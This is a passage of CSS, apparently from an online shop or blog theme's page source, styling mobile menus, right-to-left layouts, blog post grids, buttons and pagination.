	transform: translate3d(0, 0, 0) !important
}

.mobile-filter-container-open .mobile-filter-container {
	display: block
}

.mobile-filter-container-open .mobile-filter-container.animating {
	-webkit-transform: translate3d(0, 0, 0) !important;
	transform: translate3d(0, 0, 0) !important
}

.tablet.mobile-filter-container-open .mobile-filter-container {
	max-width: 50%
}

.mobile-header-active .site-wrapper {
	overflow: hidden
}

.mobile-header-active .site-wrapper::before {
	content: "";
	position: fixed;
	z-index: 49999;
	left: 0;
	top: -200px;
	width: 100%;
	height: calc(100vh + 200px);
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out
}

.ios.mobile-header-active:not(.popup) {
	overflow-y: scroll
}

.ios.mobile-header-active:not(.popup) body {
	overflow: hidden
}

.ios.mobile-header-active:not(.popup) .site-wrapper {
	overflow: visible;
	overflow: initial
}

.ios.mobile-overlay .site-wrapper {
	cursor: pointer
}

.mobile-overlay {
	overflow: hidden
}

.mobile-overlay .site-wrapper::before {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	background: rgba(0, 0, 0, 0.5)
}

.mobile-wrapper-header {
	position: relative;
	width: 100%;
	height: 40px;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-width: 0
}

.mobile-wrapper-header>span {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 12px;
	font-size: 17px
}

.mobile-wrapper-header>span span {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.mobile-wrapper-header>a {
	height: 100%;
	width: 40px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 25px;
	cursor: pointer
}

.mobile-wrapper-header>a::before {
	content: "\e5cd";
	font-family: icomoon
}

.mobile-cart-content-wrapper {
	padding-bottom: 40px
}

.mobile-header-active .cart-content {
	min-width: 0;
	min-width: initial;
	height: 100%
}

.mobile-header-active .cart-content ul {
	height: 100%;
	border-radius: 0;
	background: transparent
}

.mobile-header-active .cart-content .cart-products {
	max-height: 100%;
	height: 100%;
	-webkit-overflow-scrolling: touch
}

.mobile-header-active .cart-content .cart-totals {
	position: relative;
	position: fixed;
	bottom: 0;
	width: 100%
}

.mobile-filter-wrapper {
	height: 100%;
	padding-bottom: 40px
}

.mobile-filter-wrapper .module-filter {
	padding: 15px;
	height: 100%;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch
}

.mobile-filter-wrapper .module-filter .module-title {
	display: none;
	padding: 0;
	margin: 0
}

.mobile-filter-wrapper .module-filter .panel-body {
	max-height: 100%;
	overflow: visible
}

.mobile-filter-container-open .journal-loading-overlay {
	position: fixed;
	top: 40px;
	left: 0;
	width: 85%
}

.mobile-main-menu-wrapper {
	height: 100%;
	padding-bottom: 40px
}

.mobile-main-menu-wrapper .main-menu {
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch
}

.mobile-main-menu-wrapper .main-menu .j-menu>* {
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}

.mobile-main-menu-wrapper .main-menu .dropdown::after {
	display: none !important
}

.mobile-main-menu-wrapper .main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}

.mobile-main-menu-wrapper .main-menu .menu-label {
	position: relative;
	margin: 0 5px !important;
	-webkit-transform: none !important;
	transform: none !important
}

.mobile-main-menu-wrapper .main-menu .main-menu {
	border-width: 0;
	background-color: transparent
}

.mobile-main-menu-wrapper .main-menu .main-menu .menu-item {
	padding: 0
}

.mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu {
	min-width: 40px;
	height: 100%;
	right: 0;
	border-radius: 0
}

.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a {
	position: relative;
	height: 40px;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	padding: 0 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a::after {
	display: none
}

.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu {
	padding: 0;
	margin: 0;
	position: relative;
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0) scale(1);
	transform: translateY(0) scale(1);
	width: 100%;
	display: none
}

.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul {
	-webkit-box-shadow: none;
	box-shadow: none
}

.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul li>a {
	margin-bottom: 10px
}

.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul li .dropdown-menu {
	left: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before {
	display: none
}

.mobile-main-menu-wrapper .main-menu .main-menu .open>.dropdown-menu {
	display: block
}

.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul {
	-webkit-box-shadow: none;
	box-shadow: none
}

.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown {
	display: table;
	width: 100%
}

.mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item>a+div {
	border-width: 1px 0 0 0;
	border-color: inherit;
	border-style: inherit
}

.mobile-main-menu-wrapper .main-menu>.main-menu>div:first-of-type {
	border-top-width: 0
}

.mobile-main-menu-wrapper .main-menu>.main-menu>div:last-of-type {
	border-bottom-width: 1px
}

.mobile-main-menu-wrapper .main-menu .j-menu {
	border-style: none !important
}

html[dir="rtl"] .text-left {
	text-align: right
}

html[dir="rtl"] .text-right {
	text-align: left
}

html[dir="rtl"] .form-control {
	text-align: right
}

html[dir="rtl"] .fa-upload {
	margin-right: auto;
	margin-left: 5px
}

html[dir="rtl"] .buttons .pull-right ::after {
	margin-right: 3px
}

html[dir="rtl"] .cart-content {
	right: auto;
	left: 0
}

html[dir="rtl"] .cart-content::before {
	left: -100%;
	right: auto;
	-webkit-transform: translateX(150%);
	transform: translateX(150%)
}

html[dir="rtl"] .cart-content .table-striped tbody .td-image {
	padding-right: 10px
}

html[dir="rtl"] .full-cart .cart-heading {
	padding-right: 0;
	padding-left: 40px
}

html[dir="rtl"] .full-cart .cart-heading i {
	right: auto;
	left: 0
}

html[dir="rtl"] .mini-cart .count-badge {
	right: auto;
	left: 0
}

html[dir="rtl"] #cart-items {
	right: auto;
	left: 0
}

html[dir='rtl'] .nav-tabs>li>a::before {
	margin-right: auto;
	margin-left: 5px
}

html[dir='rtl'] .countdown>div:first-of-type {
	border-left-width: 1px
}

html[dir='rtl'] .countdown>div:last-of-type {
	border-left-width: 0
}

html[dir='rtl'] .stepper .form-control {
	text-align: center
}

html[dir="rtl"] .mini-search #search>.dropdown-menu {
	left: 0;
	right: auto
}

html[dir="rtl"] .mini-search #search>.dropdown-menu::before {
	left: -100%;
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

html[dir="rtl"] .search-button {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

html[dir="rtl"] .search-categories {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

html[dir="rtl"] .search-categories .j-dropdown::before {
	left: auto;
	right: 10px
}

html[dir="rtl"] .search-categories-button::after {
	margin-right: 5px;
	margin-left: 0
}

html[dir="rtl"] .tt-menu>div {
	margin-left: 0;
	margin-right: auto
}

html[dir="rtl"] .tt-menu:not(.tt-empty)::before {
	right: auto;
	left: 10px
}

html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:first-of-type {
	border-right-width: 0;
	border-left-width: 1px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:last-of-type {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	border-left-width: 0
}

html[dir="rtl"] .main-menu .menu-label {
	right: auto;
	left: 0
}

html[dir="rtl"] .count-badge {
	margin-left: 0;
	margin-right: 5px
}

html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu {
	left: auto;
	right: 100%
}

html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown>a::after {
	margin-right: auto;
	margin-left: 0;
	-webkit-transform: scale(-1);
	transform: scale(-1)
}

html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu {
	left: auto;
	right: -5px
}

html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu::before {
	left: auto;
	right: 5px
}

html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown {
	left: -5px;
	right: auto
}

html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown::before {
	left: auto !important;
	right: calc(100% - 5px) !important;
	-webkit-transform: translateX(100%) !important;
	transform: translateX(100%) !important
}

html[dir='rtl'] .mobile-container {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	right: 0
}

html[dir='rtl'] .mobile-container.mobile-cart-content-container {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	left: 0;
	right: auto
}

html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu {
	right: auto;
	left: 8px
}

html[dir='rtl'].desktop-header-active .header-mega .header-cart-group {
	margin-right: auto;
	margin-left: 0
}

html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge {
	right: auto;
	left: 0
}

html[dir='rtl'].desktop-header-active .header-compact .language-currency+.top-menu {
	padding-left: 0;
	padding-right: 10px
}

html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before {
	left: 0;
	margin-left: 0
}

html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger {
	margin-right: 0;
	margin-left: auto
}

html[dir="rtl"] .flyout-menu .menu-item .j-dropdown {
	left: auto;
	right: 100%
}

html[dir="rtl"] .flyout-menu .menu-item.dropdown>a::after {
	margin-right: auto;
	margin-left: 0;
	-webkit-transform: scale(-1);
	transform: scale(-1)
}

html[dir="rtl"] .flyout-menu .count-badge+.open-menu+.menu-label {
	margin-left: 7px;
	margin-right: 0
}

html[dir="rtl"] .accordion-menu .open-menu {
	right: auto;
	left: 8px
}

html[dir="rtl"] .accordion-menu .menu-item>a::before {
	margin-right: 0;
	margin-left: 5px
}

html[dir="rtl"] .accordion-menu .menu-item>div .menu-item a::before {
	margin-right: 0
}

html[dir='rtl'] .module-newsletter .module-body .input-group-btn {
	right: auto;
	left: 0
}

html[dir='rtl'] .module-newsletter .module-body .input-group-btn button {
	left: 0
}

html[dir="rtl"] .language-title,
html[dir="rtl"] .currency-title,
html[dir="rtl"] .currency-code,
html[dir="rtl"] .currency-title-dropdown,
html[dir="rtl"] .language-title-dropdown,
html[dir="rtl"] .currency-code-dropdown {
	margin-left: auto;
	margin-right: 5px
}

html[dir='rtl'] .links-menu .menu-item:first-child {
	border-right-width: 0
}

html[dir='rtl'] .links-menu .menu-item a .menu-label {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%)
}

html[dir="rtl"] .products-filter .select-group {
	margin-left: 0;
	margin-right: auto
}

html[dir="rtl"].mac.webkit .select-group .form-control {
	left: auto;
	right: -3px
}

html[dir="rtl"] .grid-list .compare-btn::before {
	margin-right: 0;
	margin-left: 5px
}

html[dir='rtl'] .bottom-menu>ul>li+li {
	border-width: 0 1px 0 0
}

html[dir='rtl'] .pagination-results>div:first-child:not(:empty)+div {
	margin-left: 0;
	margin-right: auto;
	white-space: nowrap
}

html[dir='rtl'] .pagination>li:not(:first-of-type) {
	border-width: 0 1px 0 0
}

html[dir='rtl'] .pagination>li:first-child a::before,
html[dir='rtl'] .pagination>li:last-child a::before,
html[dir='rtl'] .pagination>li.prev a::before,
html[dir='rtl'] .pagination>li.next a::before {
	-webkit-transform: translate(-50%, -50%) scaleX(-1);
	transform: translate(-50%, -50%) scaleX(-1)
}

html[dir='rtl'] .pagination>li:last-child a::before,
html[dir='rtl'] .pagination>li.next a::before {
	-webkit-transform: translate(-50%, -50%) scaleX(1);
	transform: translate(-50%, -50%) scaleX(1)
}

html[dir='rtl'] .pagination>li:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

html[dir='rtl'] .pagination>li:first-child a,
html[dir='rtl'] .pagination>li:first-child span {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

html[dir='rtl'] .pagination>li:last-child {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

html[dir='rtl'] .pagination>li:last-child a,
html[dir='rtl'] .pagination>li:last-child span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

html[dir='rtl'] .header-search input {
	text-align: right
}

html[dir='rtl'].desktop .module-title button {
	right: auto;
	left: 0
}

html[dir='rtl'] table td:last-child,
html[dir='rtl'] table th:last-child,
html[dir='rtl'] .table-bordered td:last-child,
html[dir='rtl'] .table-bordered th:last-child {
	border-left-width: 0
}

html[dir='rtl'] .post-stats span {
	margin-right: 0;
	margin-left: 8px
}

html[dir='rtl'] .side-product>div {
	float: right
}

html[dir='rtl'] .lg-outer {
	direction: ltr
}

html[dir='rtl'] .lg-outer #lg-counter {
	float: right;
	padding-right: 20px;
	padding-left: 0
}

html[dir='rtl'] .lg-outer #lg-counter-all {
	float: left;
	display: inline-block;
	padding: 0 4px
}

html[dir='rtl'] .lg-outer #lg-counter-current {
	float: right;
	display: inline-block;
	padding: 0 4px
}

html[dir='rtl'] .lg-outer .lg-thumb-item {
	float: right
}

html[dir='rtl'] .lg-actions .lg-next {
	left: 20px;
	right: auto
}

html[dir='rtl'] .lg-actions .lg-prev {
	right: 20px;
	left: auto
}

html[dir='rtl'] .lg-toolbar .lg-icon {
	float: left
}

html[dir='rtl'] .drop-cap {
	float: right
}

html[dir='rtl'] blockquote::before {
	float: right
}

html[dir='rtl'].route-product-search #content .search-form select {
	margin-left: 0;
	margin-right: 20px
}

html[dir='rtl'] .radio,
html[dir='rtl'] .checkbox {
	padding: 0 0 0 15px
}

html[dir='rtl'].route-product-manufacturer .manufacturer>div {
	padding: 0 0 15px 15px
}

html[dir='rtl'] .dropdown>a::after {
	margin-left: auto;
	margin-right: 5px
}

html[dir='rtl'] .user-avatar {
	float: right
}

html[dir='rtl'] .reply-btn {
	left: 10px;
	right: auto
}

html[dir='rtl'] .user-data div span {
	margin-right: 0;
	margin-left: 5px
}

html[dir='rtl'] .post-comment .user-name {
	padding-right: 0;
	padding-left: 50px
}

html[dir='rtl'] .product-list .product-thumb .image {
	float: right
}

html[dir='rtl'] footer .links-menu .module-title::before {
	right: auto;
	left: 0
}

html[dir='rtl'] .popup-close {
	left: 0;
	right: auto
}

.admin-bar-wrapper {
	background: lightskyblue;
	z-index: 1000;
	position: relative
}

.admin-bar-wrapper .admin-bar {
	margin: 0 auto;
	max-width: 980px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 35px
}

</style><link rel="alternate" href="index.htm" hreflang="tr-tr"><link rel="alternate" href="index.htm" hreflang="x-default"><link href="index.htm" rel="canonical"><style>.blog-post .post-details .post-stats {
	white-space: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
	;
	color: rgba(105, 105, 115, 1);
	background: rgba(255, 248, 222, 1);
	margin-top: 15px;
	margin-bottom: 35px
}

.blog-post .post-details .post-stats .p-category {
	flex-wrap: nowrap;
	display: inline-flex
}

.mobile .blog-post .post-details .post-stats {
	overflow-x: scroll
}

.blog-post .post-details .post-stats::-webkit-scrollbar {
	-webkit-appearance: none;
	height: 1px;
	height: 5px;
	width: 5px
}

.blog-post .post-details .post-stats::-webkit-scrollbar-track {
	background-color: white
}

.blog-post .post-details .post-stats::-webkit-scrollbar-thumb {
	background-color: #999;
	background-color: rgba(233, 102, 49, 1)
}

.blog-post .post-details .post-stats .p-posted {
	display: none
}

.blog-post .post-details .post-stats .p-author {
	display: none
}

.blog-post .post-details .post-stats .p-date {
	display: none
}

.p-date-image {
	color: rgba(255, 255, 255, 1);
	font-weight: 700;
	background: rgba(15, 58, 141, 1);
	margin: 7px;
	border-radius: 1px
}

.blog-post .post-details .post-stats .p-comment {
	display: none
}

.blog-post .post-details .post-stats .p-view {
	display: none
}

.post-stats .p-author::before {
	font-size: 13px
}

.post-stats .p-date::before {
	font-size: 13px
}

.post-details {
	background: rgba(255, 255, 255, 1);
	padding: 20px
}

.post-content>p {
	margin-bottom: 10px
}

.post-content {
	font-size: 13px;
	column-count: initial;
	column-gap: 50px;
	column-rule-style: none
}

.post-image {
	display: block;
	text-align: center;
	float: none
}

.post-image img {
	border-radius: 1px;
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.blog-post .tags {
	margin-top: 15px;
	justify-content: flex-start;
	font-size: 9px;
	font-weight: 700;
	justify-content: center
}

.blog-post .tags a,
.blog-post .tags-title {
	margin-right: 8px;
	margin-bottom: 8px
}

.blog-post .tags b {
	display: none
}

.blog-post .tags a {
	border-radius: 10px;
	padding-right: 8px;
	padding-left: 8px;
	font-size: 9px;
	color: rgba(230, 230, 230, 1);
	font-weight: 400;
	text-decoration: none;
	background: rgba(44, 54, 64, 1)
}

.blog-post .tags a:hover {
	color: rgba(255, 255, 255, 1);
	background: rgba(15, 58, 141, 1)
}

.post-comments {
	margin-top: 20px
}

.reply-btn.btn,
.reply-btn.btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.reply-btn.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.reply-btn.btn:active,
.reply-btn.btn:hover:active,
.reply-btn.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.reply-btn.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.reply-btn.btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important
}

.desktop .reply-btn.btn:hover {
	box-shadow: none
}

.reply-btn.btn.btn.disabled::after {
	font-size: 20px
}

.post-comment {
	margin-bottom: 30px;
	padding-bottom: 15px;
	border-width: 0;
	border-bottom-width: 1px;
	border-style: solid
}

.post-reply {
	margin-top: 15px;
	margin-left: 60px;
	padding-top: 20px;
	border-width: 0;
	border-top-width: 1px;
	border-style: solid
}

.user-avatar {
	display: block;
	margin-right: 15px;
	border-radius: 50%
}

.module-blog_comments .side-image {
	display: block
}

.post-comment .user-name {
	font-size: 18px;
	font-weight: 700
}

.post-comment .user-data div {
	font-size: 12px
}

.post-comment .user-site::before {
	left: -1px
}

.post-comment .user-data .user-date {
	display: inline-flex
}

.post-comment .user-data .user-time {
	display: inline-flex
}

.comment-form .form-group:not(.required) {
	display: flex
}

.user-data .user-site {
	display: inline-flex
}

.main-posts.post-grid .post-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 3 * 20px) / 4 - 0.01px)
}

.main-posts.post-grid .post-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 4 - 0.01px)
}

.one-column #content .main-posts.post-grid .post-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 2 * 20px) / 3 - 0.01px)
}

.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 3 - 0.01px)
}

.two-column #content .main-posts.post-grid .post-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 1 * 20px) / 2 - 0.01px)
}

.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 2 - 0.01px)
}

.side-column .main-posts.post-grid .post-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 0 * 20px) / 1 - 0.01px)
}

.side-column .main-posts.post-grid .post-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 1 - 0.01px)
}

.main-posts.post-grid {
	margin: -10px
}

.post-grid .post-thumb {
	background: rgba(255, 255, 255, 1);
	border-radius: 7px
}

.desktop .post-grid .post-thumb:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.post-grid .post-thumb:hover .image img {
	transform: scale(1.15)
}

.post-grid .post-thumb .caption {
	position: relative;
	bottom: auto;
	width: auto
}

.post-grid .post-thumb .name {
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: center;
	margin-left: auto;
	margin-right: auto;
	margin-top: 12px;
	margin-bottom: 12px
}

.post-grid .post-thumb .name a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 18px;
	color: rgba(58, 71, 84, 1)
}

.post-grid .post-thumb .description {
	display: block;
	color: rgba(105, 105, 115, 1);
	text-align: center;
	padding-right: 15px;
	padding-left: 15px
}

.post-grid .post-thumb .button-group {
	display: flex;
	justify-content: center;
	padding: 15px;
	border-style: none
}

.post-grid .post-thumb .btn-read-more::before {
	display: none
}

.post-grid .post-thumb .btn-read-more::after {
	display: none
}

.post-grid .post-thumb .btn-read-more .btn-text {
	display: inline-block;
	padding: 0
}

.post-grid .post-thumb .btn-read-more.btn,
.post-grid .post-thumb .btn-read-more.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.post-grid .post-thumb .btn-read-more.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.post-grid .post-thumb .btn-read-more.btn:active,
.post-grid .post-thumb .btn-read-more.btn:hover:active,
.post-grid .post-thumb .btn-read-more.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.post-grid .post-thumb .btn-read-more.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.post-grid .post-thumb .btn-read-more.btn {
	background: none;
	border-width: 2px;
	border-style: solid;
	border-color: rgba(153, 153, 153, 1);
	padding: 3px;
	box-shadow: none
}

.desktop .post-grid .post-thumb .btn-read-more.btn:hover {
	box-shadow: none
}

.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after {
	font-size: 20px
}

.post-grid .post-thumb .post-stats {
	display: flex;
	justify-content: center;
	position: absolute;
	transform: translateY(-100%);
	width: 100%;
	background: rgba(240, 242, 245, 0.9);
	padding: 7px
}

.post-grid .post-thumb .post-stats .p-author {
	display: flex
}

.post-grid .post-thumb .image {
	display: block
}

.post-grid .post-thumb .p-date {
	display: flex
}

.post-grid .post-thumb .post-stats .p-comment {
	display: flex
}

.post-grid .post-thumb .post-stats .p-view {
	display: flex
}

.post-grid .post-thumb .btn-read-more {
	padding: 10px !important
}

.post-grid .post-thumb .button-group .btn.btn-read-more {
	border-radius: 5px !important
}

.post-list .post-layout:not(.swiper-slide) {
	margin-bottom: 40px
}

.post-list .post-thumb .caption {
	flex-basis: 200px;
	background: rgba(248, 248, 248, 1);
	padding: 20px;
	padding-top: 15px
}

.post-list .post-thumb .image {
	display: block
}

.desktop .post-list .post-thumb:hover {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.post-list .post-thumb:hover .image img {
	transform: scale(1.15)
}

.post-list .post-thumb .name {
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: flex-start;
	margin-left: 0;
	margin-right: auto
}

.post-list .post-thumb .name a {
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 22px;
	color: rgba(51, 51, 51, 1)
}

.desktop .post-list .post-thumb .name a:hover {
	color: rgba(233, 102, 49, 1)
}

.post-list .post-thumb .description {
	display: block;
	color: rgba(139, 145, 152, 1);
	padding-top: 5px;
	padding-bottom: 5px;
	margin-bottom: 10px
}

.post-list .post-thumb .button-group {
	display: flex;
	justify-content: flex-start
}

.post-list .post-thumb .btn-read-more::before {
	display: inline-block
}

.post-list .post-thumb .btn-read-more .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.post-list .post-thumb .btn-read-more::after {
	content: '\e5c8' !important;
	font-family: icomoon !important
}

.post-list .post-thumb .btn-read-more.btn,
.post-list .post-thumb .btn-read-more.btn:visited {
	font-size: 9px;
	color: rgba(44, 54, 64, 1);
	font-weight: 400;
	text-transform: uppercase
}

.post-list .post-thumb .btn-read-more.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(13, 82, 214, 1) !important
}

.post-list .post-thumb .btn-read-more.btn:active,
.post-list .post-thumb .btn-read-more.btn:hover:active,
.post-list .post-thumb .btn-read-more.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(15, 58, 141, 1) !important;
	border-color: rgba(15, 58, 141, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.post-list .post-thumb .btn-read-more.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.post-list .post-thumb .btn-read-more.btn {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	padding: 12px;
	padding-right: 15px;
	padding-left: 15px
}

.post-list .post-thumb .btn-read-more.btn:hover,
.post-list .post-thumb .btn-read-more.btn:active:hover {
	border-color: rgba(13, 82, 214, 1)
}

.desktop .post-list .post-thumb .btn-read-more.btn:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.post-list .post-thumb .btn-read-more.btn.btn.disabled::after {
	font-size: 20px
}

.post-list .post-thumb .post-stats {
	display: flex;
	font-size: 13px;
	color: rgba(139, 145, 152, 1);
	justify-content: flex-start;
	margin-bottom: 10px
}

.post-list .post-thumb .post-stats .p-author::before {
	font-size: 13px
}

.post-list .post-thumb .post-stats .p-author {
	display: block
}

.post-list .post-thumb .p-date {
	display: flex
}

.post-list .post-thumb .post-stats .p-comment {
	display: block
}

.post-list .post-thumb .post-stats .p-view {
	display: flex
}

.blog-feed span {
	display: block;
	color: rgba(105, 105, 115, 1) !important
}

.blog-feed {
	display: none;
	margin-right: 30px;
	margin-top: -5px
}

.blog-feed::before {
	content: '\f143' !important;
	font-family: icomoon !important;
	font-size: 14px;
	color: rgba(233, 102, 49, 1)
}

.countdown {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 13px;
	color: rgba(51, 51, 51, 1);
	background: rgba(240, 242, 245, 1);
	border-radius: 1px;
	width: 90%
}

.countdown div span {
	color: rgba(105, 105, 115, 1)
}

.countdown>div {
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.boxed-layout .site-wrapper {
	overflow: hidden
}

.boxed-layout .header {
	padding: 0 20px
}

.boxed-layout .breadcrumb {
	padding-left: 20px;
	padding-right: 20px
}

.wrapper,
.mega-menu-content,
.site-wrapper>.container,
.grid-cols,
.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,
.desktop-header-active .is-sticky .sticky-fullwidth-bg,
.boxed-layout .site-wrapper,
.breadcrumb,
.title-wrapper,
.page-title>span,
.desktop-header-active .header .top-bar,
.desktop-header-active .header .mid-bar,
.desktop-main-menu-wrapper {
	max-width: 1250px
}

.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {
	transform: translateX(calc(0px - (100vw - 1250px) / 2))
}

html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {
	transform: none;
	right: calc(0px - (100vw - 1250px) / 2)
}

.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before {
	transform: translateX(calc(0px - (200vw - 1250px) / 2))
}

html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before {
	transform: none;
	right: calc(0px - (200vw - 1250px) / 2)
}

body {
	background: rgba(244, 244, 244, 1);
	font-family: 'Poppins';
	font-weight: 500;
	font-size: 12px;
	line-height: 1.5;
	-webkit-font-smoothing: antialiased
}

.site-wrapper>.container>.row {
	padding-top: 20px;
	padding-bottom: 20px
}

#content {
	padding: 20px
}

.column-left #content {
	padding-left: 0px
}

.column-right #content {
	padding-right: 0px
}

.side-column {
	max-width: 220px;
	padding-top: 0px;
	padding-left: 0px
}

.one-column #content {
	max-width: calc(100% - 220px)
}

.two-column #content {
	max-width: calc(100% - 220px * 2)
}

#column-left {
	border-width: 0;
	border-right-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

#column-right {
	border-width: 0;
